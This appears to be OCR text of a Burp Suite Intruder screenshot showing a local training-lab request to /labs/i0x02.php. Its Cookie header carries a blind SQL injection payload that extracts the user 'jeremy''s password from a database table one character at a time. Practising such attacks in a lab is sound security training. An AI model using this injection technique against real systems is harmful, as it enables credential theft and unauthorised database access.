 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start att
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
Add
Clea
Aut
Refr
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 7) = 'jeremy§a§'#
17 Connection: keep-alive
18
19
? Search 1 highlight
Cle
1 payload position Length: 840